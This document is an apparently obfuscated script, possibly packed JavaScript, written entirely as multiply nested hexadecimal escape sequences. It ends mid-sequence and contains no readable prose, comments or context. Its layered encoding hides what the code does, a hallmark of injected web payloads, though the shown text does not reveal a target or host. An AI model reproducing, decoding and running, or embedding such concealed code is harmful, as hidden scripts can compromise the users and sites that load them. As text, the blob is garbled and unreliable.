\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5